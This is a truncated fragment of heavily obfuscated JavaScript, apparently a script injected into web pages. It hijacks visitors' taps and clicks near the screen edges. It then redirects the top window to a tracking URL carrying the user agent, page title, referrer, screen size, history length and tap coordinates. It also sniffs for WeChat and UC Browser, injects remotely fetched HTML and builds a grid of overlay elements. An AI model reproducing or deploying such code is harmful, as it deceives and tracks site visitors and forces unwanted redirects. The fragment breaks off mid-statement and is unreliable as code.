_0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else 